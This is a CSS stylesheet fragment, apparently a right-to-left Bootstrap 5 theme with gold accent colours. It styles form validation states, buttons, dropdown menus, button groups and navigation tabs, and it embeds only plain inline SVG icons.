.was-validated .form-control:valid, .form-control.is-valid {border-color: #47a447;padding-left: calc(1.5em + .75rem);background-image: url("data:image/svg+xml,%3csvg xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'0 0 8 8\'%3e%3cpath fill=\'%2347a447\' d=\'M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z\'/%3e%3c/svg%3e");background-repeat: no-repeat;background-position: left calc(.375em + .1875rem) center;background-size: calc(.75em + .375rem) calc(.75em + .375rem);}
.was-validated .form-control:valid:focus, .form-control.is-valid:focus {border-color: #47a447;box-shadow: 0 0 0 .25rem rgba(71,164,71,.25);}
.was-validated textarea.form-control:valid, textarea.form-control.is-valid {padding-left: calc(1.5em + .75rem);background-position: top calc(.375em + .1875rem) left calc(.375em + .1875rem);}
.was-validated .form-select:valid, .form-select.is-valid {border-color: #47a447;}
.was-validated .form-select:valid:not([multiple]):not([size]), .form-select.is-valid:not([multiple]):not([size]), .was-validated .form-select:valid:not([multiple])[size="1"], .form-select.is-valid:not([multiple])[size="1"] {padding-left: 4.125rem;background-image: url("data:image/svg+xml,%3csvg xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'0 0 16 16\'%3e%3cpath fill=\'none\' stroke=\'%23343a40\' stroke-linecap=\'round\' stroke-linejoin=\'round\' stroke-width=\'2\' d=\'M2 5l6 6 6-6\'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'0 0 8 8\'%3e%3cpath fill=\'%2347a447\' d=\'M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z\'/%3e%3c/svg%3e");background-position: left .75rem center,center left 2.25rem;background-size: 16px 12px,calc(.75em + .375rem) calc(.75em + .375rem);}
.was-validated .form-select:valid:focus, .form-select.is-valid:focus {border-color: #47a447;box-shadow: 0 0 0 .25rem rgba(71,164,71,.25);}
.was-validated .form-check-input:valid, .form-check-input.is-valid {border-color: #47a447;}
.was-validated .form-check-input:valid:checked, .form-check-input.is-valid:checked {background-color: #47a447;}
.was-validated .form-check-input:valid:focus, .form-check-input.is-valid:focus {box-shadow: 0 0 0 .25rem rgba(71,164,71,.25);}
.was-validated .form-check-input:valid ~ .form-check-label, .form-check-input.is-valid ~ .form-check-label {color: #47a447;}
.form-check-inline .form-check-input ~ .valid-feedback {margin-right: .5em;}
.was-validated .input-group .form-control:valid, .was-validated .input-group .form-select:valid, .input-group .form-control.is-valid, .input-group .form-select.is-valid {z-index: 1;}
.was-validated .input-group .form-control:valid:focus, .was-validated .input-group .form-select:valid:focus, .input-group .form-control.is-valid:focus, .input-group .form-select.is-valid:focus {z-index: 3;}
.invalid-feedback {display: none;width: 100%;margin-top: .25rem;font-size: .875em;color: #d2322d;}
.invalid-tooltip {position: absolute;top: 100%;z-index: 5;display: none;max-width: 100%;padding: .25rem .5rem;margin-top: .1rem;font-size: .875rem;color: #fff;background-color: rgba(210,50,45,.9);border-radius: 0;}
.was-validated :invalid ~ .invalid-feedback, .is-invalid ~ .invalid-feedback, .was-validated :invalid ~ .invalid-tooltip, .is-invalid ~ .invalid-tooltip {display: block;}
.was-validated .form-control:invalid, .form-control.is-invalid {border-color: #d2322d;padding-left: calc(1.5em + .75rem);background-image: url("data:image/svg+xml,%3csvg xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'0 0 12 12\' width=\'12\' height=\'12\' fill=\'none\' stroke=\'%23d2322d\'%3e%3ccircle cx=\'6\' cy=\'6\' r=\'4.5\'/%3e%3cpath stroke-linejoin=\'round\' d=\'M5.8 3.6h.4L6 6.5z\'/%3e%3ccircle cx=\'6\' cy=\'8.2\' r=\'.6\' fill=\'%23d2322d\' stroke=\'none\'/%3e%3c/svg%3e");background-repeat: no-repeat;background-position: left calc(.375em + .1875rem) center;background-size: calc(.75em + .375rem) calc(.75em + .375rem);}
.was-validated .form-control:invalid:focus, .form-control.is-invalid:focus {border-color: #d2322d;box-shadow: 0 0 0 .25rem rgba(210,50,45,.25);}
.was-validated textarea.form-control:invalid, textarea.form-control.is-invalid {padding-left: calc(1.5em + .75rem);background-position: top calc(.375em + .1875rem) left calc(.375em + .1875rem);}
.was-validated .form-select:invalid, .form-select.is-invalid {border-color: #d2322d;}
.was-validated .form-select:invalid:not([multiple]):not([size]), .form-select.is-invalid:not([multiple]):not([size]), .was-validated .form-select:invalid:not([multiple])[size="1"], .form-select.is-invalid:not([multiple])[size="1"] {padding-left: 4.125rem;background-image: url("data:image/svg+xml,%3csvg xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'0 0 16 16\'%3e%3cpath fill=\'none\' stroke=\'%23343a40\' stroke-linecap=\'round\' stroke-linejoin=\'round\' stroke-width=\'2\' d=\'M2 5l6 6 6-6\'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'0 0 12 12\' width=\'12\' height=\'12\' fill=\'none\' stroke=\'%23d2322d\'%3e%3ccircle cx=\'6\' cy=\'6\' r=\'4.5\'/%3e%3cpath stroke-linejoin=\'round\' d=\'M5.8 3.6h.4L6 6.5z\'/%3e%3ccircle cx=\'6\' cy=\'8.2\' r=\'.6\' fill=\'%23d2322d\' stroke=\'none\'/%3e%3c/svg%3e");background-position: left .75rem center,center left 2.25rem;background-size: 16px 12px,calc(.75em + .375rem) calc(.75em + .375rem);}
.was-validated .form-select:invalid:focus, .form-select.is-invalid:focus {border-color: #d2322d;box-shadow: 0 0 0 .25rem rgba(210,50,45,.25);}
.was-validated .form-check-input:invalid, .form-check-input.is-invalid {border-color: #d2322d;}
.was-validated .form-check-input:invalid:checked, .form-check-input.is-invalid:checked {background-color: #d2322d;}
.was-validated .form-check-input:invalid:focus, .form-check-input.is-invalid:focus {box-shadow: 0 0 0 .25rem rgba(210,50,45,.25);}
.was-validated .form-check-input:invalid ~ .form-check-label, .form-check-input.is-invalid ~ .form-check-label {color: #d2322d;}
.form-check-inline .form-check-input ~ .invalid-feedback {margin-right: .5em;}
.was-validated .input-group .form-control:invalid, .was-validated .input-group .form-select:invalid, .input-group .form-control.is-invalid, .input-group .form-select.is-invalid {z-index: 2;}
.was-validated .input-group .form-control:invalid:focus, .was-validated .input-group .form-select:invalid:focus, .input-group .form-control.is-invalid:focus, .input-group .form-select.is-invalid:focus {z-index: 3;}
.btn {display: inline-block;font-weight: 400;line-height: 1.5;color: #212529;text-align: center;vertical-align: middle;cursor: pointer;user-select: none;background-color: transparent;border: 1px solid transparent;padding: .375rem .75rem;font-size: 1rem;border-radius: 0;transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;}
@media (prefers-reduced-motion: reduce) {.btn {transition: none;}}
.btn:hover {color: #212529;}
.btn-check:focus + .btn, .btn:focus {outline: 0;box-shadow: 0 0 0 .25rem rgba(207,169,104,.25);}
.btn:disabled, .btn.disabled, fieldset:disabled .btn {pointer-events: none;opacity: .65;}
.btn-primary {color: #000;background-color: #cfa968;border-color: #cfa968;}
.btn-primary:hover {color: #000;background-color: #d6b67f;border-color: #d4b277;}
.btn-check:focus + .btn-primary, .btn-primary:focus {color: #000;background-color: #d6b67f;border-color: #d4b277;box-shadow: 0 0 0 .25rem rgba(176,144,88,.5);}
.btn-check:checked + .btn-primary, .btn-check:active + .btn-primary, .btn-primary:active, .btn-primary.active, .show > .btn-primary.dropdown-toggle {color: #000;background-color: #d9ba86;border-color: #d4b277;}
.btn-check:checked + .btn-primary:focus, .btn-check:active + .btn-primary:focus, .btn-primary:active:focus, .btn-primary.active:focus, .show > .btn-primary.dropdown-toggle:focus {box-shadow: 0 0 0 .25rem rgba(176,144,88,.5);}
.btn-primary:disabled, .btn-primary.disabled {color: #000;background-color: #cfa968;border-color: #cfa968;}
.btn-secondary {color: #000;background-color: #ead9bb;border-color: #ead9bb;}
.btn-secondary:hover {color: #000;background-color: #eddfc5;border-color: #ecddc2;}
.btn-check:focus + .btn-secondary, .btn-secondary:focus {color: #000;background-color: #eddfc5;border-color: #ecddc2;box-shadow: 0 0 0 .25rem rgba(199,184,159,.5);}
.btn-check:checked + .btn-secondary, .btn-check:active + .btn-secondary, .btn-secondary:active, .btn-secondary.active, .show > .btn-secondary.dropdown-toggle {color: #000;background-color: #eee1c9;border-color: #ecddc2;}
.btn-check:checked + .btn-secondary:focus, .btn-check:active + .btn-secondary:focus, .btn-secondary:active:focus, .btn-secondary.active:focus, .show > .btn-secondary.dropdown-toggle:focus {box-shadow: 0 0 0 .25rem rgba(199,184,159,.5);}
.btn-secondary:disabled, .btn-secondary.disabled {color: #000;background-color: #ead9bb;border-color: #ead9bb;}
.btn-success {color: #000;background-color: #47a447;border-color: #47a447;}
.btn-success:hover {color: #000;background-color: #63b263;border-color: #59ad59;}
.btn-check:focus + .btn-success, .btn-success:focus {color: #000;background-color: #63b263;border-color: #59ad59;box-shadow: 0 0 0 .25rem rgba(60,139,60,.5);}
.btn-check:checked + .btn-success, .btn-check:active + .btn-success, .btn-success:active, .btn-success.active, .show > .btn-success.dropdown-toggle {color: #000;background-color: #6cb66c;border-color: #59ad59;}
.btn-check:checked + .btn-success:focus, .btn-check:active + .btn-success:focus, .btn-success:active:focus, .btn-success.active:focus, .show > .btn-success.dropdown-toggle:focus {box-shadow: 0 0 0 .25rem rgba(60,139,60,.5);}
.btn-success:disabled, .btn-success.disabled {color: #000;background-color: #47a447;border-color: #47a447;}
.btn-info {color: #000;background-color: #5bc0de;border-color: #5bc0de;}
.btn-info:hover {color: #000;background-color: #74c9e3;border-color: #6bc6e1;}
.btn-check:focus + .btn-info, .btn-info:focus {color: #000;background-color: #74c9e3;border-color: #6bc6e1;box-shadow: 0 0 0 .25rem rgba(77,163,189,.5);}
.btn-check:checked + .btn-info, .btn-check:active + .btn-info, .btn-info:active, .btn-info.active, .show > .btn-info.dropdown-toggle {color: #000;background-color: #7ccde5;border-color: #6bc6e1;}
.btn-check:checked + .btn-info:focus, .btn-check:active + .btn-info:focus, .btn-info:active:focus, .btn-info.active:focus, .show > .btn-info.dropdown-toggle:focus {box-shadow: 0 0 0 .25rem rgba(77,163,189,.5);}
.btn-info:disabled, .btn-info.disabled {color: #000;background-color: #5bc0de;border-color: #5bc0de;}
.btn-warning {color: #000;background-color: #ed9c28;border-color: #ed9c28;}
.btn-warning:hover {color: #000;background-color: #f0ab48;border-color: #efa63e;}
.btn-check:focus + .btn-warning, .btn-warning:focus {color: #000;background-color: #f0ab48;border-color: #efa63e;box-shadow: 0 0 0 .25rem rgba(201,133,34,.5);}
.btn-check:checked + .btn-warning, .btn-check:active + .btn-warning, .btn-warning:active, .btn-warning.active, .show > .btn-warning.dropdown-toggle {color: #000;background-color: #f1b053;border-color: #efa63e;}
.btn-check:checked + .btn-warning:focus, .btn-check:active + .btn-warning:focus, .btn-warning:active:focus, .btn-warning.active:focus, .show > .btn-warning.dropdown-toggle:focus {box-shadow: 0 0 0 .25rem rgba(201,133,34,.5);}
.btn-warning:disabled, .btn-warning.disabled {color: #000;background-color: #ed9c28;border-color: #ed9c28;}
.btn-danger {color: #fff;background-color: #d2322d;border-color: #d2322d;}
.btn-danger:hover {color: #fff;background-color: #b32b26;border-color: #a82824;}
.btn-check:focus + .btn-danger, .btn-danger:focus {color: #fff;background-color: #b32b26;border-color: #a82824;box-shadow: 0 0 0 .25rem rgba(217,81,77,.5);}
.btn-check:checked + .btn-danger, .btn-check:active + .btn-danger, .btn-danger:active, .btn-danger.active, .show > .btn-danger.dropdown-toggle {color: #fff;background-color: #a82824;border-color: #9e2622;}
.btn-check:checked + .btn-danger:focus, .btn-check:active + .btn-danger:focus, .btn-danger:active:focus, .btn-danger.active:focus, .show > .btn-danger.dropdown-toggle:focus {box-shadow: 0 0 0 .25rem rgba(217,81,77,.5);}
.btn-danger:disabled, .btn-danger.disabled {color: #fff;background-color: #d2322d;border-color: #d2322d;}
.btn-light {color: #000;background-color: #f8f9fa;border-color: #f8f9fa;}
.btn-light:hover {color: #000;background-color: #f9fafb;border-color: #f9fafb;}
.btn-check:focus + .btn-light, .btn-light:focus {color: #000;background-color: #f9fafb;border-color: #f9fafb;box-shadow: 0 0 0 .25rem rgba(211,212,213,.5);}
.btn-check:checked + .btn-light, .btn-check:active + .btn-light, .btn-light:active, .btn-light.active, .show > .btn-light.dropdown-toggle {color: #000;background-color: #f9fafb;border-color: #f9fafb;}
.btn-check:checked + .btn-light:focus, .btn-check:active + .btn-light:focus, .btn-light:active:focus, .btn-light.active:focus, .show > .btn-light.dropdown-toggle:focus {box-shadow: 0 0 0 .25rem rgba(211,212,213,.5);}
.btn-light:disabled, .btn-light.disabled {color: #000;background-color: #f8f9fa;border-color: #f8f9fa;}
.btn-dark {color: #fff;background-color: #1d2127;border-color: #1d2127;}
.btn-dark:hover {color: #fff;background-color: #191c21;border-color: #171a1f;}
.btn-check:focus + .btn-dark, .btn-dark:focus {color: #fff;background-color: #191c21;border-color: #171a1f;box-shadow: 0 0 0 .25rem rgba(63,66,71,.5);}
.btn-check:checked + .btn-dark, .btn-check:active + .btn-dark, .btn-dark:active, .btn-dark.active, .show > .btn-dark.dropdown-toggle {color: #fff;background-color: #171a1f;border-color: #16191d;}
.btn-check:checked + .btn-dark:focus, .btn-check:active + .btn-dark:focus, .btn-dark:active:focus, .btn-dark.active:focus, .show > .btn-dark.dropdown-toggle:focus {box-shadow: 0 0 0 .25rem rgba(63,66,71,.5);}
.btn-dark:disabled, .btn-dark.disabled {color: #fff;background-color: #1d2127;border-color: #1d2127;}
.btn-outline-primary {color: #cfa968;border-color: #cfa968;}
.btn-outline-primary:hover {color: #000;background-color: #cfa968;border-color: #cfa968;}
.btn-check:focus + .btn-outline-primary, .btn-outline-primary:focus {box-shadow: 0 0 0 .25rem rgba(207,169,104,.5);}
.btn-check:checked + .btn-outline-primary, .btn-check:active + .btn-outline-primary, .btn-outline-primary:active, .btn-outline-primary.active, .btn-outline-primary.dropdown-toggle.show {color: #000;background-color: #cfa968;border-color: #cfa968;}
.btn-check:checked + .btn-outline-primary:focus, .btn-check:active + .btn-outline-primary:focus, .btn-outline-primary:active:focus, .btn-outline-primary.active:focus, .btn-outline-primary.dropdown-toggle.show:focus {box-shadow: 0 0 0 .25rem rgba(207,169,104,.5);}
.btn-outline-primary:disabled, .btn-outline-primary.disabled {color: #cfa968;background-color: transparent;}
.btn-outline-secondary {color: #ead9bb;border-color: #ead9bb;}
.btn-outline-secondary:hover {color: #000;background-color: #ead9bb;border-color: #ead9bb;}
.btn-check:focus + .btn-outline-secondary, .btn-outline-secondary:focus {box-shadow: 0 0 0 .25rem rgba(234,217,187,.5);}
.btn-check:checked + .btn-outline-secondary, .btn-check:active + .btn-outline-secondary, .btn-outline-secondary:active, .btn-outline-secondary.active, .btn-outline-secondary.dropdown-toggle.show {color: #000;background-color: #ead9bb;border-color: #ead9bb;}
.btn-check:checked + .btn-outline-secondary:focus, .btn-check:active + .btn-outline-secondary:focus, .btn-outline-secondary:active:focus, .btn-outline-secondary.active:focus, .btn-outline-secondary.dropdown-toggle.show:focus {box-shadow: 0 0 0 .25rem rgba(234,217,187,.5);}
.btn-outline-secondary:disabled, .btn-outline-secondary.disabled {color: #ead9bb;background-color: transparent;}
.btn-outline-success {color: #47a447;border-color: #47a447;}
.btn-outline-success:hover {color: #000;background-color: #47a447;border-color: #47a447;}
.btn-check:focus + .btn-outline-success, .btn-outline-success:focus {box-shadow: 0 0 0 .25rem rgba(71,164,71,.5);}
.btn-check:checked + .btn-outline-success, .btn-check:active + .btn-outline-success, .btn-outline-success:active, .btn-outline-success.active, .btn-outline-success.dropdown-toggle.show {color: #000;background-color: #47a447;border-color: #47a447;}
.btn-check:checked + .btn-outline-success:focus, .btn-check:active + .btn-outline-success:focus, .btn-outline-success:active:focus, .btn-outline-success.active:focus, .btn-outline-success.dropdown-toggle.show:focus {box-shadow: 0 0 0 .25rem rgba(71,164,71,.5);}
.btn-outline-success:disabled, .btn-outline-success.disabled {color: #47a447;background-color: transparent;}
.btn-outline-info {color: #5bc0de;border-color: #5bc0de;}
.btn-outline-info:hover {color: #000;background-color: #5bc0de;border-color: #5bc0de;}
.btn-check:focus + .btn-outline-info, .btn-outline-info:focus {box-shadow: 0 0 0 .25rem rgba(91,192,222,.5);}
.btn-check:checked + .btn-outline-info, .btn-check:active + .btn-outline-info, .btn-outline-info:active, .btn-outline-info.active, .btn-outline-info.dropdown-toggle.show {color: #000;background-color: #5bc0de;border-color: #5bc0de;}
.btn-check:checked + .btn-outline-info:focus, .btn-check:active + .btn-outline-info:focus, .btn-outline-info:active:focus, .btn-outline-info.active:focus, .btn-outline-info.dropdown-toggle.show:focus {box-shadow: 0 0 0 .25rem rgba(91,192,222,.5);}
.btn-outline-info:disabled, .btn-outline-info.disabled {color: #5bc0de;background-color: transparent;}
.btn-outline-warning {color: #ed9c28;border-color: #ed9c28;}
.btn-outline-warning:hover {color: #000;background-color: #ed9c28;border-color: #ed9c28;}
.btn-check:focus + .btn-outline-warning, .btn-outline-warning:focus {box-shadow: 0 0 0 .25rem rgba(237,156,40,.5);}
.btn-check:checked + .btn-outline-warning, .btn-check:active + .btn-outline-warning, .btn-outline-warning:active, .btn-outline-warning.active, .btn-outline-warning.dropdown-toggle.show {color: #000;background-color: #ed9c28;border-color: #ed9c28;}
.btn-check:checked + .btn-outline-warning:focus, .btn-check:active + .btn-outline-warning:focus, .btn-outline-warning:active:focus, .btn-outline-warning.active:focus, .btn-outline-warning.dropdown-toggle.show:focus {box-shadow: 0 0 0 .25rem rgba(237,156,40,.5);}
.btn-outline-warning:disabled, .btn-outline-warning.disabled {color: #ed9c28;background-color: transparent;}
.btn-outline-danger {color: #d2322d;border-color: #d2322d;}
.btn-outline-danger:hover {color: #fff;background-color: #d2322d;border-color: #d2322d;}
.btn-check:focus + .btn-outline-danger, .btn-outline-danger:focus {box-shadow: 0 0 0 .25rem rgba(210,50,45,.5);}
.btn-check:checked + .btn-outline-danger, .btn-check:active + .btn-outline-danger, .btn-outline-danger:active, .btn-outline-danger.active, .btn-outline-danger.dropdown-toggle.show {color: #fff;background-color: #d2322d;border-color: #d2322d;}
.btn-check:checked + .btn-outline-danger:focus, .btn-check:active + .btn-outline-danger:focus, .btn-outline-danger:active:focus, .btn-outline-danger.active:focus, .btn-outline-danger.dropdown-toggle.show:focus {box-shadow: 0 0 0 .25rem rgba(210,50,45,.5);}
.btn-outline-danger:disabled, .btn-outline-danger.disabled {color: #d2322d;background-color: transparent;}
.btn-outline-light {color: #f8f9fa;border-color: #f8f9fa;}
.btn-outline-light:hover {color: #000;background-color: #f8f9fa;border-color: #f8f9fa;}
.btn-check:focus + .btn-outline-light, .btn-outline-light:focus {box-shadow: 0 0 0 .25rem rgba(248,249,250,.5);}
.btn-check:checked + .btn-outline-light, .btn-check:active + .btn-outline-light, .btn-outline-light:active, .btn-outline-light.active, .btn-outline-light.dropdown-toggle.show {color: #000;background-color: #f8f9fa;border-color: #f8f9fa;}
.btn-check:checked + .btn-outline-light:focus, .btn-check:active + .btn-outline-light:focus, .btn-outline-light:active:focus, .btn-outline-light.active:focus, .btn-outline-light.dropdown-toggle.show:focus {box-shadow: 0 0 0 .25rem rgba(248,249,250,.5);}
.btn-outline-light:disabled, .btn-outline-light.disabled {color: #f8f9fa;background-color: transparent;}
.btn-outline-dark {color: #1d2127;border-color: #1d2127;}
.btn-outline-dark:hover {color: #fff;background-color: #1d2127;border-color: #1d2127;}
.btn-check:focus + .btn-outline-dark, .btn-outline-dark:focus {box-shadow: 0 0 0 .25rem rgba(29,33,39,.5);}
.btn-check:checked + .btn-outline-dark, .btn-check:active + .btn-outline-dark, .btn-outline-dark:active, .btn-outline-dark.active, .btn-outline-dark.dropdown-toggle.show {color: #fff;background-color: #1d2127;border-color: #1d2127;}
.btn-check:checked + .btn-outline-dark:focus, .btn-check:active + .btn-outline-dark:focus, .btn-outline-dark:active:focus, .btn-outline-dark.active:focus, .btn-outline-dark.dropdown-toggle.show:focus {box-shadow: 0 0 0 .25rem rgba(29,33,39,.5);}
.btn-outline-dark:disabled, .btn-outline-dark.disabled {color: #1d2127;background-color: transparent;}
.btn-link {font-weight: 400;color: #cfa968;text-decoration: none;}
.btn-link:hover {color: #a68753;}
.btn-link:disabled, .btn-link.disabled {color: #6c757d;}
.btn-lg, .btn-group-lg > .btn {padding: .5rem 1rem;font-size: 1.25rem;border-radius: 0;}
.btn-sm, .btn-group-sm > .btn {padding: .25rem .5rem;font-size: .875rem;border-radius: 0;}
.fade {transition: opacity .15s linear;}
@media (prefers-reduced-motion: reduce) {.fade {transition: none;}}
.fade:not(.show) {opacity: 0;}
.collapse:not(.show) {display: none;}
.collapsing {height: 0;overflow: hidden;transition: height .35s ease;}
@media (prefers-reduced-motion: reduce) {.collapsing {transition: none;}}
.dropup, .dropend, .dropdown, .dropstart {position: relative;}
.dropdown-toggle {white-space: nowrap;}
.dropdown-toggle::after {display: inline-block;margin-right: .255em;vertical-align: .255em;content: "";border-top: .3em solid;border-left: .3em solid transparent;border-bottom: 0;border-right: .3em solid transparent;}
.dropdown-toggle:empty::after {margin-right: 0;}
.dropdown-menu {position: absolute;z-index: 1000;display: none;min-width: 10rem;padding: .5rem 0;margin: 0;font-size: 1rem;color: #212529;text-align: right;list-style: none;background-color: #fff;background-clip: padding-box;border: 1px solid rgba(0,0,0,.15);border-radius: 0;}
.dropdown-menu[data-bs-popper] {top: 100%;right: 0;margin-top: .125rem;}
.dropdown-menu-start {--bs-position: start;}
.dropdown-menu-start[data-bs-popper] {left: auto;right: 0;}
.dropdown-menu-end {--bs-position: end;}
.dropdown-menu-end[data-bs-popper] {left: 0;right: auto;}
@media (min-width: 576px) {.dropdown-menu-sm-start {--bs-position: start;}
	.dropdown-menu-sm-start[data-bs-popper] {left: auto;right: 0;}
	.dropdown-menu-sm-end {--bs-position: end;}
	.dropdown-menu-sm-end[data-bs-popper] {left: 0;right: auto;}}
@media (min-width: 768px) {.dropdown-menu-md-start {--bs-position: start;}
	.dropdown-menu-md-start[data-bs-popper] {left: auto;right: 0;}
	.dropdown-menu-md-end {--bs-position: end;}
	.dropdown-menu-md-end[data-bs-popper] {left: 0;right: auto;}}
@media (min-width: 992px) {.dropdown-menu-lg-start {--bs-position: start;}
	.dropdown-menu-lg-start[data-bs-popper] {left: auto;right: 0;}
	.dropdown-menu-lg-end {--bs-position: end;}
	.dropdown-menu-lg-end[data-bs-popper] {left: 0;right: auto;}}
@media (min-width: 1200px) {.dropdown-menu-xl-start {--bs-position: start;}
	.dropdown-menu-xl-start[data-bs-popper] {left: auto;right: 0;}
	.dropdown-menu-xl-end {--bs-position: end;}
	.dropdown-menu-xl-end[data-bs-popper] {left: 0;right: auto;}}
@media (min-width: 1420px) {.dropdown-menu-xxl-start {--bs-position: start;}
	.dropdown-menu-xxl-start[data-bs-popper] {left: auto;right: 0;}
	.dropdown-menu-xxl-end {--bs-position: end;}
	.dropdown-menu-xxl-end[data-bs-popper] {left: 0;right: auto;}}
.dropup .dropdown-menu[data-bs-popper] {top: auto;bottom: 100%;margin-top: 0;margin-bottom: .125rem;}
.dropup .dropdown-toggle::after {display: inline-block;margin-right: .255em;vertical-align: .255em;content: "";border-top: 0;border-left: .3em solid transparent;border-bottom: .3em solid;border-right: .3em solid transparent;}
.dropup .dropdown-toggle:empty::after {margin-right: 0;}
.dropend .dropdown-menu[data-bs-popper] {top: 0;left: auto;right: 100%;margin-top: 0;margin-right: .125rem;}
.dropend .dropdown-toggle::after {display: inline-block;margin-right: .255em;vertical-align: .255em;content: "";border-top: .3em solid transparent;border-left: 0;border-bottom: .3em solid transparent;border-right: .3em solid;}
.dropend .dropdown-toggle:empty::after {margin-right: 0;}
.dropend .dropdown-toggle::after {vertical-align: 0;}
.dropstart .dropdown-menu[data-bs-popper] {top: 0;left: 100%;right: auto;margin-top: 0;margin-left: .125rem;}
.dropstart .dropdown-toggle::after {display: inline-block;margin-right: .255em;vertical-align: .255em;content: "";}
.dropstart .dropdown-toggle::after {display: none;}
.dropstart .dropdown-toggle::before {display: inline-block;margin-left: .255em;vertical-align: .255em;content: "";border-top: .3em solid transparent;border-left: .3em solid;border-bottom: .3em solid transparent;}
.dropstart .dropdown-toggle:empty::after {margin-right: 0;}
.dropstart .dropdown-toggle::before {vertical-align: 0;}
.dropdown-divider {height: 0;margin: .5rem 0;overflow: hidden;border-top: 1px solid #e5e5e5;}
.dropdown-item {display: block;width: 100%;padding: .25rem 1rem;clear: both;font-weight: 400;color: #333;text-align: inherit;white-space: nowrap;background-color: transparent;border: 0;}
.dropdown-item:hover, .dropdown-item:focus {color: #262626;background-color: #f5f5f5;}
.dropdown-item.active, .dropdown-item:active {color: #fff;text-decoration: none;background-color: #cfa968;}
.dropdown-item.disabled, .dropdown-item:disabled {color: #adb5bd;pointer-events: none;background-color: transparent;}
.dropdown-menu.show {display: block;}
.dropdown-header {display: block;padding: .5rem 1rem;margin-bottom: 0;font-size: .875rem;color: #6c757d;white-space: nowrap;}
.dropdown-item-text {display: block;padding: .25rem 1rem;color: #333;}
.dropdown-menu-dark {color: #dee2e6;background-color: #343a40;border-color: rgba(0,0,0,.15);}
.dropdown-menu-dark .dropdown-item {color: #dee2e6;}
.dropdown-menu-dark .dropdown-item:hover, .dropdown-menu-dark .dropdown-item:focus {color: #fff;background-color: rgba(255,255,255,.15);}
.dropdown-menu-dark .dropdown-item.active, .dropdown-menu-dark .dropdown-item:active {color: #fff;background-color: #cfa968;}
.dropdown-menu-dark .dropdown-item.disabled, .dropdown-menu-dark .dropdown-item:disabled {color: #adb5bd;}
.dropdown-menu-dark .dropdown-divider {border-color: #e5e5e5;}
.dropdown-menu-dark .dropdown-item-text {color: #dee2e6;}
.dropdown-menu-dark .dropdown-header {color: #adb5bd;}
.btn-group, .btn-group-vertical {position: relative;display: inline-flex;vertical-align: middle;}
.btn-group > .btn, .btn-group-vertical > .btn {position: relative;flex: 1 1 auto;}
.btn-group > .btn-check:checked + .btn, .btn-group-vertical > .btn-check:checked + .btn, .btn-group > .btn-check:focus + .btn, .btn-group-vertical > .btn-check:focus + .btn, .btn-group > .btn:hover, .btn-group-vertical > .btn:hover, .btn-group > .btn:focus, .btn-group-vertical > .btn:focus, .btn-group > .btn:active, .btn-group-vertical > .btn:active, .btn-group > .btn.active, .btn-group-vertical > .btn.active {z-index: 1;}
.btn-toolbar {display: flex;flex-wrap: wrap;justify-content: flex-start;}
.btn-toolbar .input-group {width: auto;}
.btn-group > .btn:not(:first-child), .btn-group > .btn-group:not(:first-child) {margin-right: -1px;}
.btn-group > .btn:not(:last-child):not(.dropdown-toggle), .btn-group > .btn-group:not(:last-child) > .btn {border-top-left-radius: 0;border-bottom-left-radius: 0;}
.btn-group > .btn:nth-child(n + 3), .btn-group > :not(.btn-check) + .btn, .btn-group > .btn-group:not(:first-child) > .btn {border-top-right-radius: 0;border-bottom-right-radius: 0;}
.dropdown-toggle-split {padding-left: .5625rem;padding-right: .5625rem;}
.dropdown-toggle-split::after, .dropup .dropdown-toggle-split::after, .dropend .dropdown-toggle-split::after {margin-right: 0;}
.dropstart .dropdown-toggle-split::before {margin-left: 0;}
.btn-sm + .dropdown-toggle-split, .btn-group-sm > .btn + .dropdown-toggle-split {padding-left: .375rem;padding-right: .375rem;}
.btn-lg + .dropdown-toggle-split, .btn-group-lg > .btn + .dropdown-toggle-split {padding-left: .75rem;padding-right: .75rem;}
.btn-group-vertical {flex-direction: column;align-items: flex-start;justify-content: center;}
.btn-group-vertical > .btn, .btn-group-vertical > .btn-group {width: 100%;}
.btn-group-vertical > .btn:not(:first-child), .btn-group-vertical > .btn-group:not(:first-child) {margin-top: -1px;}
.btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle), .btn-group-vertical > .btn-group:not(:last-child) > .btn {border-bottom-left-radius: 0;border-bottom-right-radius: 0;}
.btn-group-vertical > .btn ~ .btn, .btn-group-vertical > .btn-group:not(:first-child) > .btn {border-top-right-radius: 0;border-top-left-radius: 0;}
.nav {display: flex;flex-wrap: wrap;padding-right: 0;margin-bottom: 0;list-style: none;}
.nav-link {display: block;padding: .5rem 1rem;color: #cfa968;transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out;}
@media (prefers-reduced-motion: reduce) {.nav-link {transition: none;}}
.nav-link:hover, .nav-link:focus {color: #a68753;}
.nav-link.disabled {color: #6c757d;pointer-events: none;cursor: default;}
.nav-tabs {border-bottom: 1px solid #eee;}
.nav-tabs .nav-link {margin-bottom: -1px;background: none;border: 1px solid transparent;border-top-right-radius: 0;border-top-left-radius: 0;}
.nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus {border-color: #eee;isolation: isolate;}
.nav-tabs .nav-link.disabled {color: #6c757d;background-color: transparent;border-color: transparent;}
.nav-tabs .nav-link.active, .nav-tabs .nav-item.show .nav-link {color: #495057;background-color: #fff;border-color: #eee;}
.nav-tabs .dropdown-menu {margin-top: -1px;border-top-right-radius: 0;border-top-left-radius: 0;}
.nav-pills .nav-link {background: none;border: 0;border-radius: 0;}
.nav-pills .nav-link.active, .nav-pills .show > .nav-link {color: #fff;background-color: #cfa968;}
.nav-fill > .nav-link, .nav-fill .nav-item {flex: 1 1 auto;text-align: center;}
.nav-justified > .nav-link, .nav-justified .nav-item {flex-basis: 0;flex-grow: 1;text-align: center;}
.nav-fill .nav-item .nav-link, .nav-justified .nav-item .nav-link {width: 100%;}
